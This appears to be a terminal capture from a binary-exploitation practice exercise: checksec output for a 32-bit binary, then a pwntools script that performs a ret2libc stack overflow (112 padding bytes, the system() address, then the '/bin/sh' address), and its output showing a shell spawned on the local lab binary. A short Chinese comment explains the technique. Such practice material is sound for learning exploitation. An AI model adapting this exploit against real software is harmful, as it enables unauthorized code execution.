 python main.py
❯ checksec ex5
[*] '/mnt/d/Syncdisk/Repos/pwn-example/ret2libc/ex5'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
❯ python main.py
[+] Starting local process './ex5': pid 566
[*] Switching to interactive mode
RET2LIBC >_<
$ ls
ex5 ex5.id1 ex5.nam ex5_plus peda-session-ex5.txt
ex5.id0 ex5.id2 ex5.til main.py
$
vim main.py
8 from pwn import *
7 """
6 思路:
5 程序调用system函数时，去ebp+4的位置寻找参数。为了将/bin/s
h作为system的参数，在栈溢出时，修改eip为函数的地址，再填充4个
字节的垃圾数据，再写/bin/sh。
4 """
3
2 sys_addr = 0x08048460
1 binsh_addr = 0x08048720
9
1 payload = b"A" * 112 + p32(sys_addr) + b"A" * 4 + p32(binsh_a
ddr)
2
3 p = process("./ex5")
4 p.sendline(payload)
5 p.interactive()
~